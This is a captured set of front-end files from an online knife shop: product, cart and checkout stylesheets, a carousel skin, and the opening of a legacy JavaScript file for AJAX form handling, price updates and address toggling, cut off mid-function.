.product-list .price { float: right; height: 50px; font-size:14px; font-weight: bold; margin-left: 8px; text-align: right; }
.product-list .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-list .price-new { font-weight: normal; }
.product-list .price-tax { font-size: 12px; font-weight: normal; color: #BBBBBB; }
.product-list .cart { margin-bottom: 3px; }
.product-list .wishlist, .product-list .compare { margin-bottom: 3px; }
.product-list .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-list .compare a { color: #333333; text-decoration: none; display: block; }
.product-list table.opt-table tr td { padding: 4px; }

.product-grid { width: 100%; overflow: auto; }
.product-grid > div { min-width: 150px; display: inline-block; vertical-align: top; margin-right:10px; margin-bottom: 20px; background:#fff; text-align:center; padding-bottom:10px; border:1px solid #fff;}
/* .product-grid > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;} */
.product-grid .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.product-grid .image img { padding:0px; }
.product-grid .name { max-width: 150px; margin: auto; }
.product-grid table.opt-table { max-width: 200px; margin-bottom: 10px; margin: auto; }
.product-grid table.opt-table tr td:first-child {  }
.product-grid table.opt-table tr td { padding: 2px; }
.product-grid .name a { line-height:18px; font-size:13px; color: #555; text-decoration: none; display: block; margin-bottom: 4px; padding:0 8px; }
.product-grid .description { display: none; }
.product-grid .rating { display: block; margin-bottom:5px; }
.product-grid .price { max-width: 150px; font-size:14px; display: block; font-weight: bold; padding:0 8px; margin: auto; }
.product-grid .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-grid .price-new { font-weight: normal; }
.product-grid .price .price-tax { display: none; }
.product-grid .cart { margin-bottom: 3px; }
.product-grid .wishlist, .product-grid .compare { margin-bottom: 3px; }
.product-grid .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-grid .compare a { color: #333333; text-decoration: none; display: block; }
.product_strikethru { text-decoration: line-through; }

/*Quick View*/
.prod_img .quickview {
    position: absolute;
    width: 100px;
    padding: 7px;
    margin: 0px auto;
    left: 0px;
	right: 0px;
    display: none;
}
.prod_img .quickview a {
    color: #FFF;
    font-weight: bold;
}
.prod_img {
    position: relative;
    text-align: center;
}
.photo {
    float: right;
    margin-left: 20px;
    text-align: center;
    font-size: 11px;
    color: #1159A0;
}
.image_box_tile {
	padding: 7px; 
	vertical-align: middle; 
	font-family: 'Istok Web',sans-serif; 
	font-weight: 400;
	line-height: 18px;
	font-size: 18px;
	background-color: #D9C359;
	color: #ffffff;
}
.image_box_tile a, .image_box_tile a:visited, .image_box_tile a:hover{
	color: #fff;
	text-decoration: none;
}

/************* Grid-List Icon ****************/
.product-filter .display b { float:left; margin-right:5px;}
.list-icon{background:url(../images/list-icon.png) left -22px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid-icon{background:url(../images/list-icon.png) left -66px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.list1-icon{background: url(../images/list-icon.png) left top no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid1-icon{background: url(../images/list-icon.png) left -44px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px; }

/************* Product ****************/
.product-info { overflow:auto; margin-bottom: 20px; }
.product-info > .left { float: left; margin-right: 15px; }
.product-info > .left + .right { margin-left:370px; }
.product-info .image { float: left; margin-bottom: 15px; text-align: center; position:relative; }
.product-info .image_inside { margin:0px; position:relative; z-index:20; padding:0; }
.product-info .image .zoom_btn { position: absolute; bottom:6px; right:0px; width: auto; height: 11px; z-index:21; }
.product-info #zoom-image .zoom_bttn { font-size: 10px; line-height: 11px; color: #ababab; text-transform: uppercase; background: #fff url('../images/zoom-plus.png') 2px 2px no-repeat; padding: 1px 1px 1px 16px; }
.product-info #zoom-image { color: #ababab; }
.product-info .image-additional { width:355px; margin-left: -7px; clear: both; overflow: hidden; }
.product-info .image-additional img { width:64px; display:block; }
.product-info .image-additional a { float: left; display: block; margin-left:7px; margin-bottom: 10px; }
.image-additional a:active { outline: 0; }
.product-info .description { border-top: 1px dashed #e2e2e2; border-bottom:1px dashed #e2e2e2; padding: 5px 5px 10px 5px; margin-bottom: 10px; line-height: 20px; color: #4D4D4D; font-size:13px; }
.product-info .description span { font-weight:bold; }
.product-info .description a { color: #4D4D4D; text-decoration: none; font-size:13px; }
.product-info .price { overflow: auto; border-bottom:1px dashed #e2e2e2; padding: 0px 5px 10px 5px; margin-bottom: 10px; font-size:18px; font-weight: bold; }
.product-info .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-info .price-new { }
.product-info .price-tag{background:#F15A23 url(../images/price-tag.png) left top no-repeat; display:inline-block; height:48px; padding:0 18px 0 32px; border-radius:0px 3px 3px 0px; -moz-border-radius:0px 3px 3px 0px; -webkit-border-radius:0px 3px 3px 0px; line-height:48px; color:#fff; font-size:25px; font-weight:normal;}
.product-info .price-tax { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .reward { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .discount { font-weight: normal; font-size: 12px; color: #4D4D4D; }
.product-info .options { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 10px; color: #333; }
.product-info .option-image { margin-top: 3px; margin-bottom: 10px; }
.product-info .option-image label { display: block; width: 100%; height: 100%; }
.product-info .option-image img { margin-right: 5px; border: 1px solid #CCCCCC; cursor: pointer; }
.product-info .cart { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 20px; color: #4D4D4D; overflow: auto; }
.product-info .cart div { float: left; vertical-align: middle; }
.product-info .cart div > span { padding-top: 7px; display: block; color: #999; }
.product-info .cart .minimum { padding-top: 5px; font-size: 11px; color: #999; clear: both; }
.product-info table.opt-table tr td { padding: 4px; }
.product-info .review { color: #4D4D4D; margin-bottom: 10px; }
.product-info .review > div { padding: 8px; background:#F4F3F3; line-height: 20px; overflow:auto; }
.product-info .review > div > span { color: #38B0E3; }
.product-info .review .share { overflow: auto; line-height: normal; }
.product-info .review .share a { text-decoration: none; }
.product-info .review div div { display: inline-block; }
.product-info .review a { cursor: pointer !important; }
.review-list { padding: 10px; overflow: auto; margin-bottom: 20px; border: 1px solid #EEEEEE; }
.review-list .author { float: left; margin-bottom: 20px; }
.review-list .rating { float: right; margin-bottom: 20px; }
.review-list .text { clear: both; }
.review_item { margin-bottom: 20px; }
.attribute { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.attribute thead td, .attribute thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.attribute tr td:first-child { color: #333; font-weight: bold; text-align: right; width: 20%; }
.attribute td { padding: 7px; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.compare-info thead td, .compare-info thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.compare-info tr td:first-child { color: #333; font-weight: bold; text-align: right; }
.compare-info td { padding: 7px; width: 20%; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info .name a { font-weight: bold; }
.compare-info .price-old { font-weight: bold; color: #F00; text-decoration: line-through; font-weight:normal; }
.compare-info .price-new { font-weight: normal; }

.qty{margin-right:15px;}
.qty strong{margin-right:10px;}
.qty a{ background: url("../images/plus.png") no-repeat left top; display: inline-block; height: 16px; width: 16px; overflow: hidden; position: relative; text-indent: -9999px;  border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; top:4px; opacity: 0.5;}
.qty a.mines{background-position:left bottom;}
.qty a:hover{opacity:1;}

/*************** Cart ****************/
.cart-info table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; }
.cart-info td { padding: 7px; }
.cart-info thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.cart-info .quantity { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; white-space: nowrap; }
.cart-info tbody .quantity , .cart-info thead .quantity, .cart-info tbody .remove, .cart-info thead .remove, .cart-info thead .image { text-align: center; }
.cart-info thead .name, .cart-info thead .model { text-align: left; }
.cart-info thead .price, .cart-info thead .total { text-align: right; }
.cart-info tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.cart-info tbody .image { text-align: center; }
.cart-info tbody .name, .cart-info tbody .model { text-align: left; }
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img { position: relative; top: 4px; cursor: pointer; }
.cart-info tbody .price, .cart-info tbody .total { text-align: right; }
.cart-info tbody span.stock { color: #F00; font-weight: bold; }
.cart-module > div { display: none; }
.cart-total { border-top: 1px solid #DDDDDD; overflow: auto; padding-top: 8px; margin-bottom: 15px; }
.cart-total table { float: right; }
.cart-total td { padding: 3px; text-align: right; }
.w30{width:30px!important; text-align:center;}
/************** Accordion ************/
.accordion-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; cursor:pointer; font-size: 13px; color: #555555; margin-bottom: 15px; }
.accordion-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; line-height:18px; }

/************ checkout ************/
.checkout-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; font-size: 13px; color: #555555; margin-bottom: 15px; }
.checkout-heading a { float: right; margin-top: 1px; font-weight: normal; text-decoration: none; }
.checkout-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; }
.checkout-content .left { float: left; width: 48%; }
.checkout-content .right { float: right; width: 48%; }
.checkout-content .buttons { clear: both; }
.checkout-product table { width: 100%; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; margin-bottom: 20px; }
.checkout-product td { padding: 7px; }
.checkout-product thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.checkout-product thead .name, .checkout-product thead .model { text-align: left; }
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total { text-align: right; }
.checkout-product tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.checkout-product tbody .name, .checkout-product tbody .model { text-align: left; }
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total { text-align: right; }
.checkout-product tfoot td { text-align: right; border-bottom: 1px solid #DDDDDD; }
.contact-info { overflow: auto; }
.contact-info .left { float: left; width: 48%; }
.contact-info .right { float: left; width: 48%; }
.sitemap-info { overflow: auto; margin-bottom: 40px; }
.sitemap-info .left { float: left; width: 48%; }
.sitemap-info .right { float: left; width: 48%; }

/**************** Facebook Fun Box *****************/ 
#facebook{height:220px; width: 500px; overflow:hidden; float:left; opacity:0.8; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#facebook:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

/************* Twitter Feeds Box ******************/
#twitter_footer{width:700px; height:220px; float: right;}

/************* Powered By ******************/
#powered { height:50px; line-height:45px; font-size:11px; color:#777; border-top:1px solid #444; margin-top:15px;}
#powered a { font-size:11px; color:#777; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
#powered a:hover { color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/********************** order steps ********************/
.order_info_off { background: url(../images/order_icons/order_info_off.png) no-repeat center left; }
.order_info_on { background: url(../images/order_icons/order_info_on.png) no-repeat center left; }
.order_ship_off { background: url(../images/order_icons/order_ship_off.png) no-repeat center left; }
.order_ship_on {	background: url(../images/order_icons/order_ship_on.png) no-repeat center left; }
.order_payment_off { background: url(../images/order_icons/order_payment_off.png) no-repeat center left; }
.order_payment_on { background: url(../images/order_icons/order_payment_on.png) no-repeat center left; }
.order_review_off { background: url(../images/order_icons/order_review_off.png) no-repeat center left; }
.order_review_on { background: url(../images/order_icons/order_review_on.png) no-repeat center left; }
.order_print_off { background: url(../images/order_icons/order_print_off.png) no-repeat center left; }
.order_print_on { background: url(../images/order_icons/order_print_on.png) no-repeat center left; }
.order_info_off, .order_ship_off, .order_payment_off, .order_review_off, .order_print_off { padding-left: 20px; color: #bcbcbc; text-decoration: none; }
.order_info_on, .order_ship_on, .order_payment_on, .order_review_on, .order_print_on { padding-left: 20px; color: #000000; text-decoration: none; }
.sep { padding-left: 10px; padding-right: 10px; }
.order_id { font-weight: bold; font-size: 10pt; padding-bottom: 10px; color: #FF0000; }

/************************* alerts **********************/
.message-box-wrap { border: 0px solid #fff;	padding:10px; font: inherit; vertical-align: baseline; margin: 0px; }
.error, .success, .loading { -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; border: 1px solid #bbb; margin-bottom: 20px; font-size: 13px; line-height: 17px; }
.success { color: #1ea133; border-color: #a9ecb4; background-color: #dffbe4; }
.success strong, .error strong, .loading  strong { font-weight: bold; }
.loading { color: #d08000; border-color: #F2DD8C; background-color: #FFF5CC; }
.error {	color: #bd6767;	border-color: #f1bdbd;	background-color: #ffdddd; }
.success { padding-left: 25px; background: #dffbe4 url('../images/success.png') 10px 10px no-repeat; }
.loading { padding-left: 25px; background: #FFF5CC url('../images/loading.gif') 10px 10px no-repeat; }
.error { padding-left: 25px; background: #ffdddd url('../images/warning.png') 10px 10px no-repeat; }
.success a { padding:3px 5px; background:#BBDF8D; margin:0px 3px; }
.error a { padding:3px 5px; background:#F8ACAC; margin:0px 3px; }
p.error { border: none; }
.closebutton {
    text-decoration:none;
	text-align:center;
	color:#585656;
	display: inline-block;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	height:32px;
	line-height:32px;
	padding:0px 15px;
	position:relative;
	outline: none;
	overflow: hidden; /* removes extra side padding in IE */
	cursor: pointer;
	border: 1px solid #dcdcdc;/* IE */
	border: rgba(0, 0, 0, .2) 1px solid;/* Saf4+, Chrome, FF3.6 */
	border-bottom:rgba(0, 0, 0, .4) 1px solid;

	background: -moz-linear-gradient(
		center top,
		rgba(255, 255, 255, .1) 0%,
		rgba(0, 0, 0, .1) 100%
	);/* FF3.6 */
	background: -webkit-gradient(
		linear,
		center top,
		center bottom,
		from(rgba(255, 255, 255, .1)),
		to(rgba(0, 0, 0, .1))
	);/* Saf4+, Chrome */
	
	background-color:white;
}
.close-but { width: 10px; height: 10px; float: right; border: medium none; margin: 5px; background: url("../images/icon-remove.png") no-repeat scroll center top transparent; }
#powered .small { display: inline; text-align: left; }

/*-----------------------------------COLOR THEME HERE*/
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton  { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}


--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/carousel.css
body_size: 68
content:
.jcarousel-skin .jcarousel-container {
	background: #FFF;
	margin-bottom: 20px;
}
.jcarousel-skin .jcarousel-direction-rtl {
	direction: rtl;
}
.jcarousel-skin .jcarousel-container-horizontal {
	padding: 0px 20px;
}
.jcarousel-skin .jcarousel-clip {
	overflow: hidden;
	width: 100%;
}
.jcarousel-skin .jcarousel-clip-horizontal {
}
.jcarousel-skin .jcarousel-item {
	text-align: center;
}
.jcarousel-skin .jcarousel-item-horizontal {
	margin-left: 0;
	margin-right:1px;
}
.jcarousel-skin .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
	margin-right: 0;
}
.jcarousel-skin .jcarousel-item-placeholder {
	background: #fff;
	color: #000;
}
/**
 *  Horizontal Buttons
 */
.jcarousel-skin .jcarousel-next-horizontal {
	position: absolute;
	top: 23px;
	right: 5px;
	width: 32px;
	height: 32px;
	cursor: pointer;
	background: url('../images/button-next.png') center no-repeat;
}
.jcarousel-skin .jcarousel-direction-rtl .jcarousel-next-horizontal {
	left: 5px;
	right: auto;
	background: url('../images/button-previous.png') center no-repeat;
}
.jcarousel-skin .jcarousel-next-horizontal:hover, .jcarousel-skin .jcarousel-next-horizontal:focus {
}
.jcarousel-skin .jcarousel-next-horizontal:active {
}
.jcarousel-skin .jcarousel-next-disabled-horizontal, .jcarousel-skin .jcarousel-next-disabled-horizontal:hover, .jcarousel-skin .jcarousel-next-disabled-horizontal:focus, .jcarousel-skin .jcarousel-next-disabled-horizontal:active {
	cursor: default;
	background: none;
}
.jcarousel-skin .jcarousel-prev-horizontal {
	position: absolute;
	top: 23px;
	left: 0px;
	width: 32px;
	height: 32px;
	cursor: pointer;
	background: url('../images/button-previous.png') center no-repeat;
}
.jcarousel-skin .jcarousel-direction-rtl .jcarousel-prev-horizontal {
	left: auto;
	right: 0px;
	background: url('../images/button-next.png') center no-repeat;
}
.jcarousel-skin .jcarousel-prev-horizontal:hover, .jcarousel-skin .jcarousel-prev-horizontal:focus {
}
.jcarousel-skin .jcarousel-prev-horizontal:active {
}
.jcarousel-skin .jcarousel-prev-disabled-horizontal, .jcarousel-skin .jcarousel-prev-disabled-horizontal:hover, .jcarousel-skin .jcarousel-prev-disabled-horizontal:focus, .jcarousel-skin .jcarousel-prev-disabled-horizontal:active {
	cursor: default;
	background: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/js/global.js
body_size: 2743
content:
<!--//
var async = true;
var def_country = 'US';  // Default Country
var alt_country = 'CA'; // Alternate Country
var ALERT_TITLE = "Attention!";
var ALERT_BUTTON_TEXT = "Ok";
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById);
var form;
var i;
var payment_showing;
var loading_shipping = false;

if (navigator.appVersion.indexOf("MSIE")!=-1) {
	var bName = 'MSIE';
	var temp = navigator.appVersion.split("MSIE");
	var bVer = parseFloat(temp[1]);
} else {
	var bName = navigator.appName;
	var bVer = parseFloat(navigator.appVersion);
}

function getstamp()	{
	date = new Date();
	return date.getTime();
}

function tab_toggle (div) {
	$( document ).ready(function() { jQuery('a[href=\''+div+'\']').trigger('click'); });
}

function loadDoc(url, postdata, cb_func) {
	var req;
	req = false;
    if (window.XMLHttpRequest) {
    	try { req = new XMLHttpRequest(); } catch(e) { req = false; }
    } else if (window.ActiveXObject) {
       	try { req = new ActiveXObject("Msxml2.XMLHTTP"); } 
		catch(e) { 
			try { req = new ActiveXObject("Microsoft.XMLHTTP"); }
			catch(e) { req = false; }
		}
    }
	if(req) {
		req.open("POST", url, async);
		req.onreadystatechange = function() { 
			if (req.readyState == 4 && req.status == 200 && cb_func != "") {
				eval("cb_"+cb_func+"(req.responseText);");
			}
		}
		req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		req.send(postdata);
	}
}

function fillDIV (inner_cont, inner_layer, append) {
	if (w3)
		var e = document.getElementById(inner_layer);
	else if (ie)
		var e = document.all[inner_layer];
	else if (ns)
		var e = document.layers[inner_layer];
		
	if (append == 1) {
		e.innerHTML += inner_cont;
	} else {
		e.innerHTML = inner_cont;
	}
}

function selectAll (frm, item) {
	var e = frm.elements;
	var re = new RegExp("^"+item);
	for (i=0;i<e.length;i++) {
		if (e[i].id != '' && e[i].id.match(re)) {
			e[i].checked = true;
		}
	}
}

function del_event (id) {
	if (jsconfirm()) location.href = 'index.php?l=account&d=deletereg&id='+id+'&tab=6';
}

function jsconfirm (note) {
	if (note == undefined) note = 'Are you sure you want to complete this action?';
	if (confirm(note)) {
		return true;
	} else {
		return false;
	}
}

function cb_updatePrice (txt) {
	var result = txt.split("||");
	if (document.getElementById("product_price")) document.getElementById("product_price").innerHTML = result[0];
	if (document.getElementById("list_price")) document.getElementById("list_price").innerHTML = result[1];
	if (document.getElementById("sale_price")) document.getElementById("sale_price").innerHTML = result[2];
	if (document.getElementById("product_price"+result[3])) document.getElementById("product_price"+result[3]).innerHTML = result[0];
	if (document.getElementById("sale_price"+result[3])) document.getElementById("sale_price"+result[3]).innerHTML = result[2];
	try {
		onPriceChange(result);
    } catch(e) { }
}

function cb_getResult (txt) {
	fillDIV(txt, 'message');
}

function cb_revResult (txt) {
	eval(txt);
}

function cb_payResult (txt) {
	var txt_comp =  txt;
	txt_comp = txt_comp.replace(/\n/g, '');
	txt_comp = txt_comp.replace(/\r/g, '');
	txt_comp = txt_comp.replace(/(^\s+)(\s+$)/, '');
	if (txt_comp != "ok") fillDIV(txt, 'message');
	/*if (txt_comp != "") eval(txt);*/
	else document.forms['payment'].submit();
}

function rowVisibility (strVisibility, intRowIndex, id) {
	if (navigator.product == "Gecko" && navigator.productSub && navigator.productSub > "20041010" && (navigator.userAgent.indexOf("rv:1.8") != -1 || navigator.userAgent.indexOf("rv:1.9") != -1)) {
		document.getElementById(id).rows[intRowIndex].style.visibility = strVisibility;
	} else if (strVisibility == "visible") {
		if (document.all && document.compatMode && document.compatMode == "CSS1Compat" && !window.opera) {
			document.getElementById(id).rows[intRowIndex].style.display = "block";
		} else if (document.getElementById && document.getElementById(id).rows) {
			document.getElementById(id).rows[intRowIndex].style.display = "table-row";
		}
	} else if (strVisibility == "collapse") {
		document.getElementById(id).rows[intRowIndex].style.display = "none";
	}
}

function cc_type (val, start, div) {
	if (!start) start = 5;
	if (!div) div = 'cc_table';
	if (val == 'Solo' || val == 'Switch') {
		rowVisibility('visible', start, div);
		rowVisibility('visible', start+1, div);
	} else {
		rowVisibility('collapse', start, div);
		rowVisibility('collapse', start+1, div);
	}
}

function clearMessages () {
	fillDIV('', 'message');
}

function updatePrice (frm, url) {
	var e = frm.elements;
	var opts = [];
	var post;
	for (i=0; i<e.length; i++) {
		if (e[i].type == 'select-one') {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
	}
	post = opts.join("&");
	loadDoc(url, post, 'updatePrice');	
}

function check_payment (url) {
	var e = document.forms['payment'].elements;
	var data = [];
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, 'payResult');
}

function check_quickcheckout (url) {
	var e = document.forms['customer_info'].elements;
	var data = [];
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, 'revResult');
}

function edit_event (id) {
	loadDoc('index.php?l=edit_registry', 'id='+id, 'revResult');
}

function hold_order () {
	loadDoc('checkout.php?l=hold_order', '', 'revResult');
}

function ajaxPost (frm, url, result) {
	if (!result) result = 'getResult';
	var e = frm.elements;
	var data = [];
	var i;
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, result);
}

function pause (form_name, perform, message) {
	form = document.forms[form_name];
	if (message != null) var mess = '&mess='+escape(message);
	else var mess = '';
	ajaxPost(form, 'index.php?l=loading'+mess, 'revResult');
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 2000);
}

function update_shipping (form_name, perform, message) {
	form = document.forms[form_name];
	loading_shipping = true;
	if (message != null) {
		var mess = '&mess='+escape(message);
		ajaxPost(form, 'index.php?l=loading'+mess+'&nofocus=1', 'revResult');
	}
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 1000);
}

function cb_shipping (txt) {
	loading_shipping = false;
	eval(txt);
}

function toggle_country (value, type) {
	if (value == '') { value = document.forms['customer_info'].elements['userinfo['+type+'_country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById(type+'_other').style.display = 'inline';
		document.getElementById(type+'_state').style.display = 'none';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '1';
	} else {
		document.getElementById(type+'_other').style.display = 'none';
		document.getElementById(type+'_state').style.display = 'inline';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '0';
	}
}

function toggle_country_address (value) {
	if (value == '') { value = document.forms['address_info'].elements['address[country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById('other').style.display = 'inline';
		document.getElementById('state').style.display = 'none';
		document.forms['address_info'].elements['address[oset]'].value = '1';
	} else {
		document.getElementById('other').style.display = 'none';
		document.getElementById('state').style.display = 'inline';
		document.forms['address_info'].elements['address[oset]'].value = '0';
	}
}

function pop_address (id, type) {
	loadDoc('index.php?l=loading&mess=Please+Wait...', '', 'revResult');
	var post = 'type='+type+'&id='+id;
	setTimeout("loadDoc('index.php?l=pop_address', '"+post+"', 'revResult')", 2000);
}

function toggle_payment (name) {
	if (document.getElementById(name).style.display != 'inline' && document.getElementById(name).style.display != 'block') {
		document.getElementById(name).style.display = 'inline';
		if (payment_showing != null) document.getElementById(payment_showing).style.display = 'none';
		payment_showing = name;
	}
}

function reset_forms (items, form) {
	for (x in items) {
		var titem = items[x];
		var fitem = document.forms[form].elements[titem];
		if (fitem.selectedIndex != null)
			fitem.selectedIndex = 0;
		else
			fitem.value = '';
	}
}

function bill_to_ship (form) {
	if (form.elements['userinfo[same]'].checked) {
		form.elements['userinfo[ship_first_name]'].value		= form.elements['userinfo[bill_first_name]'].value;
		form.elements['userinfo[ship_last_name]'].value			= form.elements['userinfo[bill_last_name]'].value;
		form.elements['userinfo[ship_company_name]'].value		= form.elements['userinfo[bill_company_name]'].value;
		form.elements['userinfo[ship_address1]'].value			= form.elements['userinfo[bill_address1]'].value;
		form.elements['userinfo[ship_address2]'].value			= form.elements['userinfo[bill_address2]'].value;
		form.elements['userinfo[ship_city]'].value				= form.elements['userinfo[bill_city]'].value;
		form.elements['userinfo[ship_state]'].selectedIndex		= form.elements['userinfo[bill_state]'].selectedIndex;
		form.elements['userinfo[ship_other]'].value				= form.elements['userinfo[bill_other]'].value;
		form.elements['userinfo[ship_zip]'].value				= form.elements['userinfo[bill_zip]'].value;
		form.elements['userinfo[ship_country]'].selectedIndex	= form.elements['userinfo[bill_country]'].selectedIndex;
		toggle_country(form.elements['userinfo[ship_country]'].value, 'ship');
		try { update_shipping('customer_info', 'index.php?l=qcshipping&silent=1'); } 
		catch(err) { }
	}
}

function popupImage (full_url, url) {
	 window.open(full_url+'index.php?l=product_images&'+url,'popupImage','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150');
}

function reload_image (prefix, num) {
	var stamp = getstamp();
	document.images['verify_image'+num].src = prefix+'include/classes/class.iverify.php?'+stamp;
	if (bName == "MSIE" && bVer == 6) {
		alert('Image Reloaded Successfully!');
	}
}

function toggle_div (fname) {
	if (document.getElementById(fname).style.display == 'block')
		document.getElementById(fname).style.display = 'none';
	else 
